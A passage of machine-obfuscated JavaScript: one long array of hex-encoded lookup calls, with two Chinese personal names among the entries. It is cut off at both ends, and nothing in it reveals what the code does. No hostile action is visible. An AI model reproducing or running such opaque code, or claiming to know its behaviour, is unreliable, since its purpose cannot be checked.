x23\x79\x58\x77',0xab1,-0x578,-0x74a,0x426)],_0x212808[_0x4749ae(0x2022,'\x61\x44\x69\x6d',0x151a,0x1a77,0xf09)],_0x212808[_0x1c9148('\x70\x66\x6e\x49',-0x40c,0x5aa,-0x752,0x2af)],_0x212808[_0x1c9148('\x55\x21\x33\x54',0x99b,-0x68a,-0x7,0x1b0)],_0x212808[_0x265c05(0x1789,0x4aa,0xf39,0x19c9,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0xe14,'\x4f\x21\x79\x68',0x11c3,0x1a18,0x218c)],_0x212808[_0x39067d(0x1472,0x15c7,0xc6e,0x1a94,'\x44\x56\x34\x45')],_0x212808[_0x39067d(0x865,0xd32,0x12da,0x7c0,'\x74\x57\x4f\x4e')],_0x212808[_0x39067d(0xf04,0xad6,0x13b3,0x1498,'\x5a\x4c\x31\x58')],_0x212808[_0x4749ae(0x10e2,'\x4f\x69\x61\x4c',-0x297,0xabf,-0x400)],_0x212808[_0x39067d(0x24e5,0x204c,0x192a,0x1882,'\x47\x67\x5b\x4f')],_0x212808[_0x39067d(0x1533,0x1d55,0x28e8,0x2afa,'\x71\x38\x4e\x64')],_0x212808[_0x265c05(0x10c,0xdce,0x297,0x719,'\x4f\x69\x61\x4c')],_0x212808[_0x4749ae(0x1a4a,'\x47\x6d\x35\x31',0x1948,0x13c0,0x1190)],_0x212808[_0x39067d(0x1896,0x1a9c,0x1bd7,0x28ca,'\x4a\x31\x63\x53')],_0x212808[_0x39067d(-0x25c,0x9f7,0xf13,-0x347,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(0x1c23,0x16cc,0x1295,0x52f,'\x61\x44\x69\x6d')],_0x212808[_0x52196a(0x14b2,'\x7a\x2a\x73\x70',0x1065,0xcde,0x1fb0)],_0x212808[_0x265c05(0x251f,0x245d,0x1755,0x25b1,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0xa72,0x18d0,0x220f,0x1761,'\x6c\x25\x43\x78')],_0x212808[_0x265c05(0x134d,0x8a7,0xbb4,0x2ee,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x1c,'\x64\x43\x49\x32',0x8aa,0xed3,0x137e)],_0x212808[_0x1c9148('\x67\x32\x62\x6a',0xaf1,0x26fe,0x24b1,0x186f)],_0x212808[_0x265c05(0x471,0x1235,0x11c3,0x1b9d,'\x47\x67\x5b\x4f')],_0x212808[_0x52196a(0xf67,'\x38\x30\x5a\x53',0x144e,0xd21,0xf85)],_0x212808[_0x1c9148('\x6c\x62\x68\x23',0xd23,0xa79,0x113f,0x1846)],_0x212808[_0x52196a(0x1cf8,'\x4f\x69\x61\x4c',0x16ae,0x28eb,0x259a)],_0x212808[_0x39067d(0x2b7d,0x1f22,0x13e3,0x2bcf,'\x4f\x69\x61\x4c')],_0x212808[_0x265c05(0xe92,0x15fb,0xe1e,0x1499,'\x23\x43\x5d\x40')],_0x212808[_0x1c9148('\x71\x38\x4e\x64',-0x1a4,0x546,-0x235,0xba1)],_0x212808[_0x265c05(0x1466,0xfc7,0xa30,0x115b,'\x4c\x72\x32\x53')],_0x212808[_0x39067d(-0x9c7,0x4de,-0x6e4,0xad7,'\x64\x43\x49\x32')],_0x212808[_0x39067d(0xdf6,0xd33,0xc95,0x1b71,'\x5d\x4a\x35\x65')],_0x212808[_0x52196a(0xc17,'\x4f\x69\x61\x4c',0x8ff,0xc6f,0x1286)],_0x212808[_0x1c9148('\x6a\x33\x32\x47',0x888,0xfd6,0x12c4,0x7d7)],_0x212808[_0x1c9148('\x59\x51\x66\x44',-0xb40,0x179,-0x590,0x1b2)],_0x212808[_0x265c05(0x246f,0x22be,0x1bf4,0x1ba7,'\x4c\x72\x32\x53')],_0x212808[_0x39067d(0x1cea,0xe41,0x5be,0x1ca,'\x7a\x2a\x73\x70')],_0x212808[_0x4749ae(0x8a1,'\x47\x73\x24\x45',0x1bc2,0xdfa,0x445)],_0x212808[_0x39067d(-0x29a,0x6fa,-0x437,0x89,'\x23\x79\x58\x77')],_0x212808[_0x39067d(0x254b,0x1ee9,0x1c3f,0x112f,'\x47\x67\x5b\x4f')],_0x212808[_0x4749ae(0x16a7,'\x5a\x4c\x31\x58',0x299,0xa61,0xf60)],_0x212808[_0x265c05(0x22ce,0xae7,0x14f9,0x1f34,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x1a1a,'\x61\x44\x69\x6d',0x1f55,0x1bb2,0x21d3)],_0x212808[_0x265c05(0xebc,0x645,0xb9b,0x19b5,'\x5d\x4a\x35\x65')],_0x212808[_0x39067d(-0x829,0x452,0xb10,0x95c,'\x4c\x56\x70\x79')],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x1367,0xc65,0x570,0x1262)],_0x212808[_0x265c05(-0x225,0x42,0xc83,0x11a4,'\x75\x29\x44\x74')],_0x212808[_0x39067d(0x1d4b,0x117c,0xcd7,0x15ff,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x1643,0x14ec,0xb74,0x18af,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x877,'\x4c\x56\x70\x79',0xe9c,-0x38a,0x12cc)],_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x1426,0x15cd,0x1e0e,0x1e5e)],_0x212808[_0x52196a(0x1c05,'\x23\x79\x58\x77',0x1908,0x1463,0x1c06)],_0x212808[_0x4749ae(0xb3f,'\x66\x5b\x41\x21',0x1827,0x12a1,0xf3f)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1de9,0x14a9,0xe4c,0x1b97)],_0x212808[_0x4749ae(0x1cfa,'\x23\x79\x58\x77',0xb60,0x16c3,0x92c)],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x1245,0xe8,0x14bd,0x83c)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x12f,-0xaa,0x7dd,0xb12)],_0x212808[_0x4749ae(0x1ce7,'\x50\x4c\x72\x30',0x1738,0x1c4f,0x18fc)],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x10bf,0x1789,0x11d0,0x1b6d)],_0x212808[_0x4749ae(0x15c8,'\x59\x51\x66\x44',0x1036,0x187d,0x1887)],_0x212808[_0x4749ae(0x1ab3,'\x5b\x34\x4b\x77',0x1d38,0x1eb1,0x12fe)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1530,0x227e,0x1a6f,0x146d)],_0x212808[_0x52196a(0x1258,'\x55\x21\x29\x45',0x84f,0xfd4,0x4a4)],_0x212808[_0x265c05(0x30c,-0x20f,0x3c1,0x565,'\x6f\x34\x47\x58')],_0x212808[_0x39067d(0x13c3,0xce5,0x13b9,0xaa3,'\x47\x6d\x35\x31')],_0x212808[_0x4749ae(0x1f58,'\x52\x45\x6b\x5d',0x1392,0x1147,0x103e)],_0x212808[_0x39067d(0x125e,0xc3a,0x252,0x18b,'\x4c\x72\x32\x53')],_0x212808[_0x265c05(0xb9e,-0x6da,0x6b7,0xe4e,'\x23\x79\x58\x77')],_0x212808[_0x52196a(0xe5e,'\x36\x23\x67\x36',0x544,0x13a5,0xdf6)],_0x212808[_0x265c05(0x4d,0x312,0xd64,0xf5e,'\x75\x29\x44\x74')],_0x212808[_0x4749ae(0x299,'\x21\x73\x5b\x51',0x1842,0x9ed,0x6fb)],_0x212808[_0x39067d(0xbfd,0x15b9,0x1553,0xe23,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(0x18cf,0xcea,0x17f9,0x1fc8,'\x23\x43\x5d\x40')],_0x212808[_0x39067d(0x5d1,0x1121,0x3a5,0x19ab,'\x75\x29\x44\x74')],_0x212808[_0x39067d(0x244,0xf4e,0xc9c,0x1c47,'\x4c\x72\x32\x53')],_0x212808[_0x1c9148('\x77\x71\x69\x21',0x144,0x1bb,0xb67,0xb66)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x10d1,0x2ee,0xbaf,0x74c)],_0x212808[_0x4749ae(0x2cfd,'\x21\x73\x5b\x51',0x1286,0x1fcb,0x2e80)],_0x212808[_0x39067d(0xc12,0x9f3,0x209,0x9ef,'\x50\x4c\x72\x30')],_0x212808[_0x4749ae(0x273f,'\x47\x67\x5b\x4f',0x2cb1,0x21c5,0x2a8a)],_0x212808[_0x4749ae(0x2d8b,'\x4f\x21\x79\x68',0x2df8,0x20df,0x12f4)],_0x212808[_0x4749ae(0x3e2,'\x21\x73\x5b\x51',-0x56,0xa77,0x1332)],_0x212808[_0x265c05(-0x1eb,-0x9fb,0x2b2,0x825,'\x66\x5b\x41\x21')],_0x212808[_0x52196a(0xc4e,'\x23\x79\x58\x77',0x1ae5,0x86,0x12e4)],_0x212808[_0x39067d(0x212a,0x138f,0x2007,0x60b,'\x75\x29\x44\x74')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',-0x593,-0x965,-0xd22,0x11c)],_0x212808[_0x265c05(0xef3,0x188d,0xc04,0xee8,'\x74\x76\x4b\x4d')],'\u8607\u6587',_0x212808[_0x39067d(0x7ab,0x656,-0x60b,0x1b2,'\x7a\x2a\x73\x70')],_0x212808[_0x4749ae(0x2132,'\x5a\x4c\x31\x58',0x1ddb,0x1fb4,0x1687)],_0x212808[_0x4749ae(0x5bc,'\x47\x6d\x35\x31',0xaa7,0xf2b,0x1610)],_0x212808[_0x52196a(0x1941,'\x74\x76\x4b\x4d',0x1ce6,0xcfe,0x1a40)],_0x212808[_0x1c9148('\x5d\x4a\x35\x65',0x189d,0x1833,0x1503,0x1cd2)],_0x212808[_0x265c05(0x1a13,0x1bbc,0x1c93,0x1ae1,'\x5a\x4c\x31\x58')],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x825,0x1db4,0x13af,0x149b)],_0x212808[_0x1c9148('\x47\x6d\x35\x31',0xddf,0xb13,0x145f,0xac7)],_0x212808[_0x39067d(0xe34,0x1828,0x1c92,0xf8a,'\x7a\x2a\x73\x70')],_0x212808[_0x4749ae(0xebc,'\x74\x57\x4f\x4e',-0xb,0x88e,0x124c)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x2211,0x1c2b,0xa42,0x1363)],_0x212808[_0x265c05(0x71f,0xe7b,0x733,0x18e,'\x24\x31\x77\x43')],_0x212808[_0x39067d(0x426,0xc6f,-0x84,0xf59,'\x64\x43\x49\x32')],_0x212808[_0x39067d(0x22f3,0x1fff,0x16da,0x2bb0,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x2244,0x27ac,0x1bc2,0x23df,'\x4f\x69\x61\x4c')],_0x212808[_0x39067d(0x3d3,0xf6e,0x1013,0x129d,'\x4f\x21\x79\x68')],'\u5468\u745e',_0x212808[_0x4749ae(0x1613,'\x55\x21\x29\x45',0x149b,0x19ec,0x2518)],_0x212808[_0x265c05(0x1b9c,0x2758,0x1da0,0x2843,'\x6f\x34\x47\x58')],_0x212808[_0x52196a(0x17d9,'\x38\x30\x5a\x53',0x1601,0xa14,0x22a8)],_0x212808[_0x39067d(0x206e,0x18c8,0x2127,0x1506,'\x47\x6d\x35\x31')],_0x212808[_0x39067d(0x22e8,0x1e45,0x2478,0x14e1,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x3ae,'\x75\x29\x44\x74',0x269,0x1e7,-0x65a)],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0xed2,0xe96,0x1862,0xd40)],_0x212808[_0x52196a(0x14c,'\x23\x74\x24\x76',-0x930,0x834,-0x72b)],_0x212808[_0x39067d(0x174f,0x1c33,0x11e4,0x2306,'\x5d\x4a\x35\x65')],_0x212808[_0x265c05(0x11ad,0x886,0x107f,0x125b,'\x5b\x34\x4b\x77')],_0x212808[_0x39067d(0x160,0xe90,0x1526,0x9d8,'\x24\x31\x77\x43')],_0x212808[_0x265c05(0x1494,0x1e0f,0x1411,0x2032,'\x38\x30\x5a\x53')],_0x212808[_0x265c05(0x78a,-0xa6f,0x1c6,-0x4b,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0x2bc5,'\x4e\x46\x77\x31',0x2984,0x1e22,0xf79)],_0x212808[_0x265c05(0x1438,0x10c4,0x1864,0x227e,'\x74\x76\x4b\x4d')],_0x212808[_0x1c9148('\x40\x52\x69\x55',0x27b6,0x1253,0x163f,0x1d40)],_0x212808[_0x1c9148('\x47\x6d\x35\x31',0x10c5,-0x5be,0xb10,0x5c4)],_0x212808[_0x52196a(0x8bb,'\x23\x74\x24\x76',0x5a3,0x1754,0x11ff)],_0x212808[_0x265c05(0x20e4,0x14fb,0x19c4,0xc10,'\x75\x29\x44\x74')],_0x212808[_0x4749ae(0x1601,'\x34\x41\x79\x28',0x1ee1,0x1095,0x17ee)],_0x212808[_0x1c9148('\x64\x43\x49\x32',0x14d2,0x1288,0x20b2,0x1ac7)],_0x212808[_0x52196a(0x23a,'\x23\x74\x24\x76',0x467,0xb33,0x323)],_0x212808[_0x265c05(0x45c,0xdfb,0x2f6,0xd56,'\x4c\x56\x70\x79')],_0x212808[_0x265c05(0x151c,0x615,0x6c9,0x6b6,'\x6a\x33\x32\x47')],_0x212808[_0x1c9148('\x6c\x25\x43\x78',0x6d6,0xfc3,0x1026,0x7df)],_0x212808[_0x4749ae(0x1154,'\x38\x30\x5a\x53',-0x16f,0x6e8,-0x7df)],_0x212808[_0x39067d(0x42c,0x8c7,0xb58,0x786,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x1710,0x18ea,0x260d,0xdd0,'\x74\x76\x4b\x4d')],_0x212808[_0x265c05(0x2340,0x29b5,0x1ed8,0x26cb,'\x50\x4c\x72\x30')],_0x212808[_0x39067d(-0x212,0x578,0x10c1,-0x5f5,'\x64\x43\x49\x32')],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x669,0xba7,0x846,0x1536)],_0x212808[_0x1c9148('\x21\x73\x5b\x51',0x1ca7,0x1be0,0x1ae6,0x156e)],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x2736,0x1d93,0x2396,0x1dd6)],_0x212808[_0x52196a(0x1b90,'\x62\x41\x4e\x41',0x1c68,0x17c7,0x1b15)],_0x212808[_0x39067d(0x129b,0x12fa,0xfd6,0x1f19,'\x5b\x34\x4b\x77')],_0x212808[_0x4749ae(0x2151,'\x75\x29\x44\x74',0x140d,0x2284,0x1edb)],_0x212808[_0x4749ae(-0x5f6,'\x62\x41\x4e\x41',-0x2c2,0x819,0xa7)],_0x212808[_0x4749ae(0x156a,'\x47\x73\x24\x45',0x1f23,0x12cc,0x1848)],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x2b18,0x17dd,0x19bb,0x1c90)],_0x212808[_0x4749ae(0x224,'\x74\x76\x4b\x4d',0x2eb,0x7cc,-0x178)],_0x212808[_0x39067d(-0x44a,0x6f5,0x1446,0x200,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(0x6f1,0x151e,0x1f61,0x17bf,'\x36\x63\x68\x6d')],_0x212808[_0x265c05(-0x395,-0x173,0x1a2,0x79a,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x26e4,0x1b23,0x23fe,0x1a0c)],_0x212808[_0x52196a(0x730,'\x55\x21\x33\x54',0x11e9,-0x518,0x8f9)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x916,0xd36,-0xe7,0x820)],_0x212808[_0x265c05(0xeb3,0x2476,0x1ad8,0x1337,'\x37\x65\x42\x76')],_0x212808[_0x52196a(0x1e26,'\x66\x5b\x41\x21',0x1cf9,0x160f,0x233c)],_0x212808[_0x39067d(0xdbf,0x657,0x1384,0xed7,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0xad5,'\x38\x30\x5a\x53',0x2135,0x1739,0x153f)],_0x212808[_0x52196a(0x1b06,'\x47\x52\x24\x39',0x1d64,0x16bf,0x22ec)],_0x212808[_0x265c05(-0xf7,0x9d0,0x7a5,0xaa,'\x71\x38\x4e\x64')],_0x212808[_0x4749ae(0xc01,'\x4c\x56\x70\x79',0x222f,0x1904,0xc61)],_0x212808[_0x39067d(0x118c,0xa9e,0x560,-0x2a4,'\x37\x65\x42\x76')],_0x212808[_0x39067d(0x102e,0x1030,0x153e,0x4aa,'\x74\x57\x4f\x4e')],_0x212808[_0x265c05(0x19cb,0xf3f,0x13eb,0x879,'\x4a\x31\x63\x53')],_0x212808[_0x1c9148('\x21\x73\x5b\x51',0x303,0x828,0x5e,0xa35)],_0x212808[_0x52196a(0xf19,'\x36\x63\x68\x6d',0x1218,0x878,0x4e2)],_0x212808[_0x265c05(0x17cd,0x228c,0x1ebd,0x173d,'\x5d\x4a\x35\x65')],_0x212808[_0x39067d(0xd60,0x126c,0x11eb,0xf1f,'\x4f\x21\x79\x68')],_0x212808[_0x265c05(0x25,0x1376,0x58a,-0x8fa,'\x5d\x4a\x35\x65')],_0x212808[_0x265c05(0x972,0xb90,0xeeb,0x1226,'\x38\x30\x5a\x53')],_0x212808[_0x1c9148('\x67\x32\x62\x6a',0xac9,0x2c3,0x999,0xb76)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1099,0xa41,0x1944,0xb69)],_0x212808[_0x39067d(0xce0,0x171e,0x1445,0xa26,'\x6c\x62\x68\x23')],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0x188a,0xcaf,0x1af4,0x1087)],_0x212808[_0x39067d(0x1c25,0x1103,0x1366,0xd52,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x162,0xbb7,-0x11,0x1cd,'\x23\x43\x5d\x40')],_0x212808[_0x265c05(0xaa9,0x1052,0x375,0x73d,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(0x164b,0xa89,-0x253,0xda3,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x300b,'\x4e\x46\x77\x31',0x26c9,0x22cf,0x28e2)],_0x212808[_0x52196a(0x2b5,'\x36\x23\x67\x36',0xf33,0xb7d,0x118)],_0x212808[_0x52196a(0x1de1,'\x25\x6d\x42\x2a',0x18e7,0x277f,0x2aed)],_0x212808[_0x265c05(0x19b,0x1a80,0xece,0x6dc,'\x55\x21\x29\x45')],_0x212808[_0x52196a(0x2a6,'\x4f\x21\x79\x68',0x395,0x753,0xcfa)],_0x212808[_0x265c05(0x100e,0x48b,0x10a7,0x1f33,'\x71\x38\x4e\x64')],_0x212808[_0x52196a(0x9fa,'\x47\x73\x24\x45',0x1df,0xb70,0x11d4)],_0x212808[_0x39067d(0x2180,0x1dcf,0x2335,0x23e4,'\x4f\x69\x61\x4c')],_0x212808[_0x52196a(0x2c6,'\x74\x76\x4b\x4d',0x31b,-0x8b5,0x1159)],_0x212808[_0x265c05(0x1daa,0xfab,0x1743,0xde1,'\x56\x24\x76\x6b')],_0x212808[_0x39067d(0x1d09,0x1822,0x9db,0x2102,'\x56\x24\x76\x6b')],_0x212808[_0x265c05(0xfcb,0x19b5,0x1c13,0x2aa6,'\x25\x6d\x42\x2a')],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0x135e,-0x37f,0xf8b,0x77f)],_0x212808[_0x52196a(0x12d8,'\x66\x5b\x41\x21',0x6c0,0x5c5,0x1df5)],_0x212808[_0x4749ae(0x1fc1,'\x4f\x21\x79\x68',0x1686,0x2099,0x2c90)],_0x212808[_0x39067d(0x8ee,0xe1e,0x10d3,0xffc,'\x71\x38\x4e\x64')],_0x212808[_0x52196a(0x916,'\x67\x32\x62\x6a',0x142,-0x5b1,0x1251)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',-0xab7,0x8be,0x118,0x287)],_0x212808[_0x4749ae(0x136d,'\x67\x32\x62\x6a',0x2fd4,0x21fd,0x1925)],_0x212808[_0x4749ae(0xf73,'\x5d\x4a\x35\x65',0x16b1,0x1add,0x2110)],_0x212808[_0x1c9148('\x5a\x4c\x31\x58',0x892,0x65e,0x7f2,0x448)],_0x212808[_0x52196a(0xfd8,'\x67\x32\x62\x6a',0x1930,0xe27,0x166c)],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0x1c26,0x1893,0xd61,0x11cb)],_0x212808[_0x52196a(0xb73,'\x50\x4c\x72\x30',-0x239,0xc05,0x1496)],_0x212808[_0x4749ae(0x926,'\x70\x66\x6e\x49',0x1289,0x8d9,0x7e3)],_0x212808[_0x39067d(0x27d6,0x1faf,0x1153,0x2093,'\x47\x73\x24\x45')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x1a12,0x11e7,0x1263,0x15e8)],_0x212808[_0x4749ae(0x12ab,'\x47\x67\x5b\x4f',0x881,0x765,0x94a)],_0x212808[_0x52196a(0xb50,'\x36\x23\x67\x36',-0xfd,0x127d,0xc53)],_0x212808[_0x39067d(0x12b3,0x13ba,0x1b4a,0x1e77,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x47\x52\x24\x39',0xb1a,0x1ef9,0x25cb,0x17e0)],_0x212808[_0x4749ae(0x24bd,'\x47\x6d\x35\x31',0x1dca,0x1dbc,0x1f71)],_0x212808[_0x39067d(0x1fb4,0x1fbc,0x1cc9,0x1f12,'\x74\x57\x4f\x4e')],_0x212808[_0x1c9148('\x55\x21\x33\x54',0xb4,0x5db,0x34,0x5bc)],_0x212808[_0x39067d(0x1b95,0x1c93,0x2169,0x2368,'\x47\x73\x24\x45')],_0x212808[_0x52196a(0x1130,'\x6c\x62\x68\x23',0xed7,0x189a,0x1086)],_0x212808[_0x1c9148('\x24\x31\x77\x43',0x1be5,0x13b0,0x1afc,0x18c2)],_0x212808[_0x52196a(0x299,'\x77\x71\x69\x21',0x195,-0x4f3,0x10ec)],_0x212808[_0x1c9148('\x4f\x69\x61\x4c',0x16a0,0x1f85,0x28d6,0x1b3f)],_0x212808[_0x265c05(0xbf2,0xdae,0x1865,0x26d7,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x142,'\x36\x23\x67\x36',-0x7d7,0x1ec,0x987)],_0x212808[_0x265c05(0x236d,0xe12,0x1b7e,0x1829,'\x5d\x4a\x35\x65')],_0x212808[_0x4749ae(0x1026,'\x47\x52\x24\x39',0x26ca,0x1ed2,0x221d)],_0x212808[_0x39067d(0x174b,0x11df,0x1aec,0x18d0,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0xac6,0xea0,0x17b3,0x55a,'\x74\x57\x4f\x4e')],_0x212808[_0x52196a(0x17bc,'\x47\x6d\x35\x31',0x9ef,0xd6e,0x2479)],_0x212808[_0x39067d(-0x178,0x767,0x442,0xc2e,'\x21\x73\x5b\x51')],_0x212808[_0x4749ae(0x1366,'\x56\x24\x76\x6b',0xbe1,0xe5f,0xbed)],_0x212808[_0x4749ae(0x16a2,'\x5d\x4a\x35\x65',0x1e2,0xa83,0x582)],_0x212808[_0x4749ae(0x1cd6,'\x6f\x34\x47\x58',0x1492,0x1f12,0x1408)],_0x212808[_0x39067d(0x228a,0x19f2,0x2028,0x1417,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1496,0x1dd3,0x22f8,0x1454)],_0x212808[_0x39067d(0xfe5,0x1857,0x26bf,0xc2c,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0x294d,'\x47\x6d\x35\x31',0x2cd2,0x21d4,0x1cd3)],_0x212808[_0x39067d(0xfc1,0x9ab,-0x114,0x172,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x1cb2,'\x5d\x4a\x35\x65',0x115a,0x185b,0x12ea)],_0x212808[_0x39067d(-0x8c9,0x5b0,-0x562,0x1001,'\x40\x52\x69\x55')],_0x212808[_0x265c05(0x872,0x2106,0x1530,0xc23,'\x38\x30\x5a\x53')],_0x212808[_0x4749ae(0x10bc,'\x56\x24\x76\x6b',0xc1e,0xcd4,0x526)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0xc4a,0x122a,0x184,0x42f)],_0x212808[_0x52196a(0x1db0,'\x36\x63\x68\x6d',0x1de7,0x232d,0x1d23)],_0x212808[_0x265c05(0x1051,-0x9cd,0x26d,-0x441,'\x74\x57\x4f\x4e')],_0x212808[_0x52196a(0x1b82,'\x6c\x25\x43\x78',0x11e4,0x242e,0x150f)],_0x212808[_0x4749ae(0x2811,'\x47\x6d\x35\x31',0x28f8,0x2020,0x1fcf)],_0x212808[_0x39067d(0xdc0,0x167a,0x1c61,0x22f6,'\x5d\x4a\x35\x65')],_0x212808[_0x265c05(0x20a9,0x1766,0x1aca,0x17d5,'\x64\x43\x49\x32')],_0x212808[_0x4749ae(0x2188,'\x4f\x69\x61\x4c',0x3105,0x22bf,0x2280)],_0x212808[_0x265c05(0x300,0xfc0,0xd87,0x175,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0xaf6,0x168e,0xfef,0x2473,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0xe91,0x1864,0xc25,0x1b44,'\x4a\x31\x63\x53')],_0x212808[_0x52196a(0x62f,'\x40\x52\x69\x55',-0x7c5,0xf1e,0x474)],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x19c4,0x2640,0x2437,0x1e4c)],_0x212808[_0x4749ae(0x25a6,'\x23\x43\x5d\x40',0x29b2,0x200c,0x1887)],_0x212808[_0x4749ae(0x2db9,'\x38\x30\x5a\x53',0x1a0c,0x2031,0x24b9)],_0x212808[_0x1c9148('\x6c\x25\x43\x78',0x19a3,0x20b4,0x11db,0x1bee)],_0x212808[_0x52196a(0x18e6,'\x25\x6d\x42\x2a',0x1ee4,0xe38,0x23e8)],_0x212808[_0x265c05(0x96d,0x10d0,0xc8b,0x1328,'\x6c\x25\x43\x78')],_0x212808[_0x52196a(0x1599,'\x4e\x46\x77\x31',0xe07,0x1326,0x183c)],_0x212808[_0x265c05(0x1d39,0xd2c,0xe61,0x8b4,'\x47\x73\x24\x45')],_0x212808[_0x1c9148('\x61\x4c\x66\x28',0x8c4,-0x39,0x149a,0xd74)],_0x212808[_0x39067d(0x411,0xffa,0x17a0,0x117d,'\x55\x21\x29\x45')],_0x212808[_0x4749ae(0x41b,'\x55\x21\x29\x45',0xaf9,0x11e1,0x36b)],_0x212808[_0x52196a(0xc40,'\x62\x41\x4e\x41',0xebe,0xb6,0x7d8)],_0x212808[_0x4749ae(0x28b5,'\x62\x41\x4e\x41',0x27dd,0x1a01,0x27ac)],_0x212808[_0x4749ae(0x1d44,'\x4e\x46\x77\x31',0x2002,0x2071,0x21c4)],_0x212808[_0x39067d(0x1c6,0xb77,0x1327,0xdb0,'\x61\x4c\x66\x28')],_0x212808[_0x4749ae(0x1865,'\x36\x23\x67\x36',0xa27,0x1388,0x12f9)],_0x212808[_0x1c9148('\x56\x24\x76\x6b',0xcc,0x67,0x1d4b,0xe98)],_0x212808[_0x4749ae(0x245e,'\x47\x73\x24\x45',0x16a7,0x1889,0xf97)],_0x212808[_0x52196a(0x7f3,'\x71\x38\x4e\x64',0x3f,-0x517,0x8bb)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x209f,0x1896,0x980,0x1257)],_0x212808[_0x265c05(0x2212,0x769,0x15d3,0x2467,'\x6c\x25\x43\x78')],_0x212808[_0x52196a(0xb2f,'\x4f\x69\x61\x4c',-0xc6,0xaa2,-0x120)],_0x212808[_0x39067d(0xede,0x1afc,0x1a02,0x1713,'\x34\x41\x79\x28')],_0x212808[_0x265c05(0x2da,0x5a0,0x8af,0x685,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x23cc,0xc46,0x17e2,0x1543)],_0x212808[_0x4749ae(0xac4,'\x4c\x56\x70\x79',0x86a,0x749,-0x4d2)],_0x212808[_0x265c05(0x23af,0x1d86,0x19fe,0x1022,'\x5d\x4a\x35\x65')],_0x212808[_0x1c9148('\x59\x51\x66\x44',0xac9,0x1836,0x806,0x1424)],_0x212808[_0x52196a(0xd63,'\x37\x65\x42\x76',0x634,0x1b30,0xd6e)],_0x212808[_0x39067d(0x1f28,0x1715,0x13e3,0xf7b,'\x55\x21\x29\x45')],_0x212808[_0x265c05(0x1a70,0x6a4,0x13dc,0x228c,'\x4e\x46\x77\x31')],_0x212808[_0x4749ae(0x1464,'\x55\x21\x33\x54',0x1cd9,0x1fb1,0x1f21)],_0x212808[_0x265c05(0x1525,0x88f,0x986,0x310,'\x6a\x33\x32\x47')],_0x212808[_0x265c05(0x10de,-0x3c8,0x3fc,0x302,'\x6f\x34\x47\x58')],_0x212808[_0x4749ae(0x1202,'\x34\x41\x79\x28',0x20c2,0x1bcc,0x1588)],_0x212808[_0x39067d(0x423,0x3ef,0x10cc,0x67a,'\x66\x5b\x41\x21')],_0x212808[_0x1c9148('\x61\x4c\x66\x28',0xcc,0xdca,0x9a9,0x1f6)],_0x212808[_0x1c9148('\x40\x52\x69\x55',0xa66,0x1784,0x1863,0x111d)],_0x212808[_0x4749ae(0xe8a,'\x5d\x4a\x35\x65',0x1e06,0x1296,0xcd4)],_0x212808[_0x4749ae(0x202e,'\x74\x76\x4b\x4d',0x752,0x14f4,0x1cb9)],_0x212808[_0x265c05(0x193c,0x101f,0xc9d,0x1e3,'\x74\x76\x4b\x4d')],_0x212808[_0x4749ae(0xb0a,'\x34\x41\x79\x28',0x1b,0xd81,0x7fe)],_0x212808[_0x52196a(0x118a,'\x40\x52\x69\x55',0xa5e,0x106c,0x1f13)],_0x212808[_0x4749ae(0x22ed,'\x5a\x4c\x31\x58',0x173f,0x2009,0x25f3)],_0x212808[_0x52196a(0x4aa,'\x36\x23\x67\x36',0x4,-0x287,0x120)],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0xdc7,0x1c7f,0xf6f,0x1309)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x4cf,0xa6e,0x15b3,0xd7c)],_0x212808[_0x265c05(0xc33,0x1048,0x13c7,0x1c8a,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(-0x47d,-0x358,0x9b8,0x1477,'\